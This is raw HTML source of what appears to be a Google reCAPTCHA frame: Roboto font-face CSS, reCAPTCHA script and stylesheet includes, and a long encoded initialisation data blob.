  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="iUh3vz6vXCyasRzG2Ui64A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="iUh3vz6vXCyasRzG2Ui64A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="iUh3vz6vXCyasRzG2Ui64A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CugzDr0rDqB7Cu8OYw63DpcKuw7Mtwr7Dh2vDs8KmLgpbw6MOwrbDhsO0wq3Ci8OcwpVowqLDoMK/J27CvX/[base64]/[base64]/[base64]/ChsK6wqvCgsKsbH7DqMKAwqgZO8O9w5PDl0UDwoMYDw48wpxmw43DnMO7TQUmw4ZOw6bDncKUJcKAw4xyw7EyHcKbwoAgwoXDgiVMOBZkwp0nw5fDgsKpwrPCvV1MwrV5w7nDplXDrsOjwrYAQsO1KSbChmMzbH/DmcOsPsKhw69LQmbCsCoKWMOlw6DCvMKLw43CkMKHwq3CpMOzNhzCj8KnbcKyworCowZPAMOkw5rCk8KYwo/CokvCgsORDCZ1ZsOYG8KbQD5iXMOIOg/CssK1EgQ4w7Ufcml9w5jCrMOgw7vDgcO9aTBHwpElwpUZw7HDtRcDwqYdwrfCgMOdbMK4w5LCinPCscKHOTEsfMKlw7/CiUYofHzDoH7DjR1gwrzDtsK9OTfDkhYMPMOCwrrCrUHDuMOkwrVowo1gGGIAK0Jgw5bDkMKrw6xqEE7DijPDtcK3w4/DvyPDksOGfR7Ds8KcE8K4YcKLwo/CnAzCkcK5w6bCvVzCmcOxw7/[base64]/DlsOSFsONVMOMw7IswrvCnBdHO1zCjDQvPhzDmMKxwprDnMO1wqTCnMOAwojCg0tuw5/Dq8K2w6bDrB0WLMOUWiwVQR3DvzzDnUfCtMOudMKgXkYjNMOSwppzE8KocMOgwooaRsKMwpDDiMO6wr4aYC05fFZ9wpPCkxdZG8KGQA7ClMKdfQ/[base64]/[base64]/ZsOQwqvDkxobw7nDhsKzO8KHw7jDjcKmwpzDjMOdwpnDkcKHwo7Coy/DiEzCm8KcwqV5UsONwrQAGEPDuQQpORXDl8OhXMK4W8Ohw4TDpQtbZsK7JEDDh8KSd8OewpdFwqhQwpIoEMKpwoh1d8OvbRliwptow5HDlhTDrkc6D3jCikLDrXdvw4cKwrvCqygJw7/Dp8KOwqFnI1vDri/Dg8KqLT3DusOywrAPE8KRwoPDphAfw7IqwpXCpsOnw7A8w6RlImvClBZkw6cjwqvDiMO5VGDCmks8OlvCh8OOwpgww5fDhgXCnsOHw5zCmcKjCXcuwrJsw4k8A8OCVMKsw4PCrMOvw6bCksO4w5hbQGjCm1FyBlZHw59CLsKww4F1woMRw5jDgMKVRMO/KgrCm3TDmkrCgsONR01Nw6PCtsOWCF/DkGhDwofClMKiwqPDjXE7w6U8XzbDuMO/w517w7xCwqp/[base64]/CmsKiL8OAwrcaccKoCBBFbH3Cm8KWwoYEwqxbw7IVTMKzwpfDtyIbwqZ7TygKwpwQw6BVJcKGc8Oiw5jCi8ONw7hIw5rCmMOpw6zDsMKEbivDuCvDgDwFXzd6CmfCusKVfcKfXsKLDMO9FMOKZ8O1dcO0w57DhxkwRsKEd1UIw6LDhDjCjcOrwrrCnT/DuDcsw4M8w5DCsUkbwpbCsMKSwp/DlknDlVrDthTCmGIGw5fCuUwNF8OzRnfDoMK6G8KjwrXCp2kQdcO9EHjCiVzCuikAw4dIw4jCj37ChXLDsWjDnUdZHcKzMMK8IcO/QkHDgcOuwq9Ew6PDi8OBwr/Cr8O+wonCqMO4wrbCusOfw4ARS2orFUDCgsKLSUBywq9jw5MOwpvDgkzCusOjf3vDsFTDnkjCnHQ6NAXDs1FadhtHwpAPw70UUwHDmcOLw43DtsOnMBAow6xHNsKIw7QVwr90A8KlwojCplZnw5hdwpbCoTFTwoosw67DkQjCjBnCuMOOwrzDg8KwCMOow63DvXE/wqkSwqhLwrAQR8O1w5hAC3VuJ17DlCPCmcOiw6PCojLDmsKMFAjDvsK6w4LCqsOsw5/CosK7w7A5wo42wqxWbRwCw54TwrRfwqfCvwHClGUIDzFrwrzDtAVsw6LDmsOzwo/Dow8RaMKgwo8EwrDCqcOaVsOKFhPCkDTCmljCuiYxwoJDwrnDvz1AZsK3cMKldsKrw79bP3kTMRvCq8OTaEwUwqnCkXHCkx/DjMOwQsOmw4s2w4BlwqMjw7jCpTLChFd8dkVvZl/[base64]/CosODw4HDlREXX1VEHU5uw5Now5E6w5Y2B8KBwqZaw6UuwrTCtsKAL8K2I2s/dTXDksOVw6sPCMKRwog0QcKowpN9HsO9IsOFdMO7LsKfwr/DnQrDvcKTfEVrZ8Orw6B3wqfCrWwkQMKjwpY/FTfCjywKLjozGjjDk8Knwr/[base64]/Dk8KTcMOQwqTDmy7Ck8O2woshwpICwo9JJVfCrlgpeMKIwp0sQxLDo8K0wpEhw7UMQ8OwKMKNFlETw7ZPw6lvw5EHw4psw5QxwrPCrcKgOMOAZcOywpFIb8Klf8KbwrpswqbCnMOgw4fDr27DkcKaYAovb8K0wo7DvcO/HMO6wonCuw4Hw4sIw4towojDqGnDmsOTeMO3RcOibMONGcKYBsO2w7/DsHHDkcK7w7nCklrCmknCmTHCuE/Dl8ORwpFuNsOHM8KBAsKvw4k+w4MbwoAWw6x1w4AmwqYUHHFkMcKBwq47w7zDsAdvBXMzwrTDvx84wrA6woc1w6DCt8Oiw4zCvRZCw5sXL8KNPcO/TMKuQMKPSVjCqlZGaV5JwqTCpsOvasO2KQPDq8OxGsOzw6guw4TCpizDncK6wr3DsDfCjMKswpDDqkPDiFDCgMO5w57DocKhYcOfBMK9wqVoBMK/w5o5w5/[base64]/[base64]/Djx9ywqPDoMOnw4YmwpzCpnFCfcOIEcK9e10ywqQFw5/DpcOEJcOOwqgew4NCW8Ktw5kvbz9KEsOZJ8K4w5TDi8OQdcOAWmrCj297EH4UXlYqw6jCicOiTMK8FcOUw7DDkRrCuGLCnjhtw7hxw4TDpTwrHhNlDMODcxt8w7rClULDoMK9w7wJwqDCo8K4wpLClcKewqV9wo/[base64]/Cg1xkwrrCkzB+wqYrUQfDhcKlw6nDksO2MBYUcDVNw7XChMOmOk/DtgZSw6vDunVDwqHDr8OJaFTCjzzCpmXCjALCq8KuTcKgwpIdGcKDe8Oyw4M4ecKnw7ROHsKqwqhffhXDncKcIMOlw7Rswp4cM8K6w5HDscOAw4XCgsO/fxhyY1QdwqwOC2HCtXxPw4nCvXk1VF3Di8KrPQc/el3DrcOdw602w4PDpRnDjUvCgjTCrMKMLX8rOAgvaihbcsK4w4tZMS4aUcKmSMO9B8KEw7MSQUIYdSl5wrPDnsOGRn8TMh3DpMK2w4I8w5fDuFd3w6k+BRgfAMO/w70SF8OWCllkw7vCpMKFwoBNwqIHw751BcOvw5bCgsOqYcONeH9owozCvsOvw7fDk1/DmiLDvcKOU8O0bG4iw67Cl8KXwqACP1NRwoDDhn3CpMO8VcKLwoBsRE/DpyDCkT9+wq5vKipNw5wLw7/Ds8KTMmrCk2bDucOyfxnCggPDhsOhwrUnwqLDs8O3Ml/Dq04SESXDpcOHwoDDocOOwoUEfcOMXsK4wolIHwoZX8OWwrwJwoVJPW9nWBYUIMO+w70DIAcQWCvCvcOMJ8K/wo3DlFLDgMKzZGvCqQzCrG5ZNMOJw5sLwrDCj8KLwoB6w55awrc2SnViNnUeb1HCtMOkNcK0ZgNlLcOAwq5iWMONwrg/WsKsAH9twodpFcKYwrDCp8OzWih3wo9Fw67CgBvCr8K9w4xmJiHCtsKgw6TCuCN2BsKIwq/[base64]/Dg8KPwqlAKw7Dry0RwokmwqhEFsOEwpHCpApJGsOXw5JuwrbCjATDjMODU8O/RMONDFDDo0HClMOUw7XDjBsgbMOOw6PCicO8InrDpMOmwoo6wofDlsK5N8OMw6bCssOzwrrCvcOtw4XCtMOVC8Okw7/DvF03F2fCg8KUw4LDgcO8DQQbMsKAeExIwo4tw6rCi8Odwq3CtV7Cpk0WwocvLMKQPsOtXsKHwr08w4PDl1obw6psw6HCtMKxw4sUw6ZVwq/DqsKDQy8owpY9L8K6asO5fsOHZA3DjhMha8Ojwo7CrMOcwrM8wqAtwpJJwqtowpwKXwHClSZnQ3rChMO/[base64]/DqMOta8Kzw6vDiRo5VMKaw6YiwrV6SVvDt3TDlMKDwpzChcOxwrvCpnMPw6TDvV0qw5U/YDhjMcOzZMKCC8OqwobChsKKwr/CiMKuN04qw6tjIsOHwpPCkHISQ8OBYMOdU8OOwpTCk8OPw5LDvmUHQsKzLMO6f2YXw7vCmMOmMMO5bMKaS1A3w6nCmiAVJiB1wpTCsRbDqMKCw6XDt1bCssOoCTnCjMKiP8O5wo3Dpk9/b8OyKMKbVsK1FsODw57CpU7CpMKkfnw2wpZGKcOgF3s3FMKTDsKmw5rCvMKdwpLChsKmL8ODfwJcw47CtMKlw449wqLDhWTCqMOlwrvCtwrCnBjDlg8hw4XCrhZ8w5XCtE/[base64]/CiFlCI0A1A10swoLDpSPCn8OYVBbCiMOAXBJKwrI+wo9NwoB4woPDt1wOw5zDoR7CmcOpJ2XCtjw9wq3CjjoDaVvChBUVbsOGQgDCkEcHw7/DmMKLwpoVTXLCsQZIJsO7FMKswozCnCLDu0XCjsOnB8Khw4bCs8K4w7B3OFzDhcOgQcOiw499esKew5N4wrTDmMKIIsKawoYSw6l/PMOoZBDDsMOAwpdlwo/[base64]/w4F5Kk3CvcK8wrtsFCpaXEsBwphSwq1GU8KtHDEGw6I4w6MycxHDisOEwrJZw7HDq1h5YMOgeFJvSMOEw7/DusKkAcKfAMObb8K+w7QJPXBTwoBpe2HCnzvCvsKlwqQTw4c3w6EGB03CpMKBLQYxwrrDlMKdwqEKwqbDicOVw7lYcUQAw6IFw5DCi8KWbMKLwo0qasKUw4oQJ8OKw6cQPj/CuGbCvCzCtsKMSMOrw5zDty90w6sJw5cswrMYw71Ow7RuwqZNwpzCtwPCkBrCmx7Cp2ABw4hdR8KYw4FPJDUePXEEwpBlwqgDwofCqWZ4YsKCXsK8cMOZw4LDvydkBsOCw7jCvsOjw7rDiMK4wojDsSJuwoExODDCu8Ktw6JJJ8K4fUFLwqx6c8OkwpnDlW4Xwo/Dvn/DgsOUwqocPCrCm8KMwrc0GQfDusOAWcO5RsOvwoAow49jchvCgcOkPcKwJ8OmLVDDtlMuw4PDr8OaCmXDsk/CpBJvw5vCshQZK8OAPsKPwrnCkAcBwpLDiHDDoGfCv0PCrVfCvi7DksKSwo04dMKWcnHDsQ3Cp8O9ccOOS1rDk0DCpl3Dk3bCjsO/[base64]/[base64]/[base64]/Ln4xYyMeGMOuw65GBlDCjcKiU8OYf8Oyw6TDmcO1wpBZIcKLUcKbPzJfdMK/fMOAFsK/w4s3OsOTwpHDjsO2Vk7DjX/DjMKCH8Kbwok+w43DlsO8wrvCj8KfI1rDjsOnK0vDnMKYw77Ci8KReXHDucKDccK/wpMPwp/[base64]/CicOswrXDsgEQwrUkw7UWw4hvRBrDkioQfsKBwpPDm1LDpj15Am/CncOiGMOiwp3DjVLDsSkRw6AbwrLDiQTDqj3DgMOrHMO7w4k7BlTDjsOkMcOeQcKUdcKEVcKwM8Kdw7nCp3dtw4MXXEckwqhzw4YHEnknAsKBA8Oew47Dh8O2fQnCgRxiIyXDjDvDrU3CvMKEP8KyS2XChSV+bsKEwo/DlMKcw7xrZVpmwqUteSLDmUVowpBpw7R+wrrCkiXDhcOfw5/Dhl3DvFdPwojDjsKjSsOvF27DuMKGw6QgwpLCpGwXYsKPBcKRwrQdw7cuwqYWBcKxZGUUwoXDhcKEw63CtmHCtsKjwp4Kw7kkVU0hwqZRCFBdWMK9wpjDgw3CtsOFX8Oxw51Vw7fDhzpFw6jDuMKKwpAbC8OOH8Owwqc2w4/CksKfJcKkcQAqw510wozCo8O6Y8ORwr/DlsO9woPCvxZbC8K6w7BBZyxRw7zCqx/DlS3CtsKiV1nCozfCk8K9ETxeYi4gf8KYw49Swrt4XwbDvm4ww73CiCNGwovCuCjDpcO8egNJwp8UcG8dw4JyNsKYcMKcw6djDcOSPwHCsVV1Ex/DlMKVHMKzTggsTh/DksOnO1vCkFnCj37Dk0cjwr3DqMOsXcO2w5zDscOrw6/DuGR4w53DswrDsTPDhSFiw5k/w5DDmMOewpXDl8OAYcKsw5jDmsOpw7jDg2N/TjHCj8KYRsOhwoZ6XF5Hw6xBK1TDvcOgw5jDkMOJEXTCuz7DukzDicO8wrwkaDLDkcOXw6sEwoDDox17c8KNw6MFCgLDomVbw6vCvMOfHsK8YMKzw701UcOFw4TDr8O/w5xoVcKSw4DCgzdmQsK3wrXCmkvCuMK3W2JSX8O/LMKYw7spBcKFwqoyR2Yewqktw4MPwpjCiRrDkMK/[base64]/CszUSW3AfeAATwpgcSMOxwpLDqjnDmArDp0kGcsOcH8KewrrDmsKzZk3CksKQWlPDu8O9IsOVJhw5GcOQwq7DosOuwqPDpFDCrMOcV8KUw4fDrcKvOsOfAsKKw48NFU9JwpPCqX3Co8KcW3HDklfCvl0zw53DiChPOMOZwr/[base64]/Dgy9wwo7DvMKjw6BMaH3DkF0jw5hReMOvwobCgXwew6RSWMOMwoggwqcrUztRwqM7FjQsJQjCjMORw742w7jCrEdDBsKiOsKSw6ZSXTzCuRJfw58nPcK0wpVtGGnDsMOzwqcwdVw9wpjCnHYTVHQhwqE5DcOjfsKPL3BBG8O7OyPDqkvCjQE6AiJTbsOmw5/CgRJuw5cDHW8EwqtiRGvDsgvChcOsTFFGRsOEA8KFwqE5wq7CtcKAUW5DwpnCsQguwrUNPMOQLBMiSC0kXMKNw6jDlMOmwqLCusOJw4dHwrR6UxfDlMOBcUHCmQ8cwrRlWcOewr7CgcKpwoHDhcKtw4ZxwpM7wq/[base64]/Dl1/DmSfDkMO4w6zDu3pacTF0wokECCrDjE/[base64]/CjSghccKTWMKWaTh+XTjCnRrCocKFwqDDly1Dw6nDi8KCI8KAPMOqXMKRwp3DnH/DisOqw5BtwoVHwpzCtTnChhMwUcOMwqbCv8OMwqEFYMOqw73CiMOCDznDl0vDuw7Dl3M1Vk7CmMODwoNFf2jDp0UoB14jw5Bww73Cr0tQV8O/wr9fRMKXOzAxw7F/[base64]/Dr8OYK8OXw6PDuMKxwpNOZiI1wofCrwXCrMKgwoDCmcKTDsKJwqPCiwtXw7PDsF0SwpjDjm90woNewoXDkE5rwrp9wpLDk8OLUSLCtEbCuXfDtRggw5bCiVHDsAvCtl/Cl8KLwpbCq2JOLMOdw5XDolRQwrjDlwrCvRLDtMKvOsKoXXHDiMOnw6zDqEbDl0IywoJlw6LDrcKTLsKqQMOxV8OwwrJ5w7FtwpIgwpkew4TDtX/Cj8KiwpLDhMKIw7bDpsKtw7xiJTXDpldtw5ICMMO+wphzUMOnTAFTwqU7woZ1woHDrX/DhC3DqkfDok8SYl1rPcKyIDLCncOWwoxEAsOtNMOCwoPCmkjCocO4bsKrw4UIwqk7ASssw5Uaw7RtYsOVIMOMC1FPw5nDlMOuwqLCrMO/[base64]/Cj8OvOjZ/[base64]/[base64]/b8OBesO6wqIxwp1vw6PCv8K4wr4/w4HCgcK8woXDusKoGsOpw5UtTmhpVcK7ZiTCrn7CmxnDh8KiXXApw6Ffw7ILw6/CrRBbw7bCtsKVwoEbNMObwrTDtEUjwpxmbEPCiE44w5JXJjBuWw3DgwZGJWZRw5ZFw4FIw7rCkcObw5jDonrDphV0w4vDtlUVdATDhcKLbgRKwqpYTkjDocOiw5PDvDjDj8KQwpohw6HDpsO8T8KBw4EvwpDDlcKOfsOoF8K7w4/DrgbCsMOnIMKvw7xUwrMXdsOWwoAFw6EPwr3DvTTDuTHDux5DOcKqTMOVdcKkw6otHG0yNMOrSQjCvH08KsO9w6ZrLCRqw6/DhEzCqMKeHsOJw5rDrS7Du8KTw5bDj2VSw4LCnHjCt8Oxw6xjXcKIasOew7fCkDxUCMKew6A7C8ODw5xPwoc+LEZuwqvCscO7wr87ecORw4PCsQRiR8OKw40XK8Oiw7t/W8OmwonCgzbCvcKRYMKKGl/Dt2Myw5DCrhzDgUI1w6FlFg52VTVQw4MXQTl2w7LDqV1QI8O6cMK9LSdpPFjDjcKcwqFBwrXCpmICwo/[base64]/DgMKtwpkewrkiVsOvw65pbCvDgS5wwoALwrLCtCnDvgsOw4HDrVnCnz7Cj8Oyw4EMFAUsw51iF8KgU8KvwrPCsVjCpynDl2vDiMOLw5bDkcKPXcOuC8Ksw5VuwpUBRlNhXsOuG8OzwpQVX3BsI1cnOMKwNG9acgzDmsOQwq4uwpZbATzDisO/UMOTIsKmw6LDlcKxExdTw7PCuStwwo9dJ8OZT8KIwq/ChH3CrcOOTcKiw6tiYAbCucOkw4Vgw4E2w4vCsMO2FMKdQClbQsKYw6PCosOew7UsL8OfwrjCjsOyT09fUsKxw74dwqEAccODw7o8w5ZwfcOpw4Ifwq85CcOPwpstwoDDugzDigLCoMK6w68awqPCjybDl01zT8K1w5RfwoPCssKHw67Cgn/DvsKyw6FiZy7CncOcw5rCrF3DiMOxwrLDiwTCrcKae8O8f3cJBhnDvwPCrcK9W8K+O8KmTGRHbQpEw6oQw73Cq8KgF8OHJsKbwrZvd39Qw49kBwfDpC9fdGrCoBHCmsKHwrjCtsOIw5tRd07Dl8KgwrLDpUEWwo8AIMK4w6DDvh/CgAB0GcOXwqA5ZAd3JcO2AMODXw3DpwvCiDoRw47CnlAjw5TCkyJaw4HCjjoGVQINHSHCv8KCKzlPXMKyZzIgwoNzFQw8G0tBTiMjw7rDmcKnwqbDinHDvgx2wrYgw7bCpl/[base64]/wptcw6B9Tm7DtsOsw6t8PEVFKMKmw7JHI8O0w6pILnRZIi/Dl3sbX8ONwoVDwo7CvVPDt8OZwrdLZ8KKRFhdA157wqXDiMKVdsK6w43DpBNGVkjCrzIDwoxIwqnCo1lsaAxzwqHCogo2VUZmFMO5OMKkw7I7worChQ7DmHlbw5PDqgUtwo/CpAUCFMOtw6Z0w7bDr8O2w5/ChMKKPcOSw5nDsSVcw69Ow7I/M8KFK8OFw4EaTsOXw5oywpUfQMO9w5chRgDDk8ONwqEdw5Q6XsKSesOMwqjCtsOwQTVfSC/[base64]/CjsO5DsKcccKgw7HCpyzCgMKibsKzPx92w6bDt8K/wo0FRMKaw7HCgzzDrsKXBcKnw5JXw7PCisOGw7/Dhi8Twpd7w5LDicK5GMKgw6DDusO8Y8OfNwd8w6ZbwrJvwr7DjB/CpMO8KG5Mw6bDnsO7fCBIw6zCsMOowoN5wr/Dp8KFw6DDnUt1fWDClQdSw63DhMO6BgzCnsO4cMKeNMOTwrXDhSxJwrfCvk8pG1bDgsOzVWdTb014wolEw4ZzCsKOK8KZeisINyHDmsKsWD0DwoEVw6tAHsOhUUU+wrXDlzhCw4fCmGZUwp3CgcKhTilyf2kkJSMHwqDDrcOjw7xow6/DmVTDo8KJPsOdAgvDkMKdYsOLw4XCoyfCvsOYasOyejzCvADDqMKvMQfDhnjDjsKTRcOpd2Mue0N5DV/CtcKgw7kFwqp6My9kw6bCgcKJw7jDlMK+w4TCrAoiOsO8IATDnA5Ew4HCmMOxdcODwr7CuQnDjsKWwrNVHsK8w7fDjsOnaT8cQMKiw5rCkVYrYkRXw7LDjcKxw4wOX2nCscKyw4LCuMK3wqvCnTYIw6pGw7/DnQvCrcODTHRzCEQ3w4F4UcKfw5ZcflfDscK4w4PDlFo5N8OxPcKdw795w79LWsOMHwTDvnMJO8Oowol8w5caH3tuwqFPZF/CkG/[base64]/Cq8KQw6PDrsKZZxtDwo4Ow5VxKMOBL8OkwojDv2McwqXCtClbw4/ChHTChEl+wqMpRMO5c8KcwpouBjfDnh0jDsK+WGLCv8KTw4hmwrVDw7MQwoPDjMKQwpHCgXDDs0psIMO1TWFERUnDvkJIwqzCqzvCr8KKPSckw58RP0NSw73Dk8O3PGTCik8JecOsN8K/JsK3b8K4wrN9wrnCsgEyOk/DvHrDsT3CtHVTE8KEw6RfE8O/E0gWwr/[base64]/Cp8O5asOQwptdQAIvcjnDqsOfWB7DsUV8AD9BYXzCim/CucKNBMO5KsKrfmLDoRTClmTDt0Vqw7smGMOCG8Omw6nCi1pLf0nCvMKiFABHw7RSwqU/[base64]/CjMKZdUHCtQTCtXbDvMKzw79XPsKWwr3Dl8O1LcOEw5/Dj8KTwo4awqjCpMOxEC9pw4HDnixFRDHDmcOtA8OVEV4EYMKCOsKGaHttw40NOGHCmxXDjQvCosK8GcOJPMKxw6lOTWNUw5tYF8OvUwwQXS/[base64]/DlMKVwpDCpsKyN0/[base64]/w49AC2vCuhR/[base64]/WsKAw5cDwo3CuMKoKMOBPsKWw7rCiMKbVEBKw47DtcKGw7U3w5TCnXXCoMOMw7dPw49kw5HDg8KIw4MeSkLChCp5w74rw6zDuMKHw6AqACpvwqxEwq/Cui7Ci8K/w7oswpMpwqhCSsO4wo3Cnmw2wpsdMkMTw6bDqQvDti5Pwrgdw5/Ch1PCnQvDlMOJw5V+KMOIw4rCpBEoCcORw7wVwqc1WcKnbsOow4cyQyEyw7sGwoRcJApmw74nw7d4wrkEw5sNLzkIWgBfw7EvOh94FsOhUGfDpQtNCW1ow59lW8KXe1zDgnXDlhtQW3LDpsK8woh9Y2rCrw/Dk2PDq8K6MsOZfsKrwpo8IsKIbsOQw5cJwpnDoQ9VwqoFLMO6wp/[base64]/Coz/ClcK7CcOTw4Fnw6AZdjwvZ8KYw6zChsOAwq7CmsOxM8ORbwPDiUJZwr3CrMO7N8KmwohnwoZWJcO8w598XknCv8Ozw7B8TMKaTmfChsO5bA89WHkfXkbCuj1/Kk3DhsK0DFJXcMOPcsKKw4PCuzzDqMOEwrQRw5TCt0/CusOrTzPDkMO+fcOKPHvDgDvDkW1tw7tjw5hiw47DiFjDisO7aCXCk8K0BkHDoXTCjkMhwo3DhF5mwqkXw4PCpxMAwrgpYMK7J8Kdw5nDlCNGwqDCssOVecKlwoZJwqVlwofCrBRQJQjClzHCuMOyw7/DkmzDum1rcSgNT8Knw7Bmw57DgMKVwrnCok/CtVlXw4gnY8Ohwp7Dv8Kzwp3Cix85w4FAP8OUw7TCqcO3byMnwrQEd8KxPMO/wq8WQxTDiVkiw7XCmcKOdnQOVU7CksKRV8KPwojDkcK/Y8Kfw4B2JsOqdBXDhGrDqsKzYMOxw5nCpMKswpd0Zi8ywr5WLT7DlcKqw7hkIgnDgxbCt8K7wo5r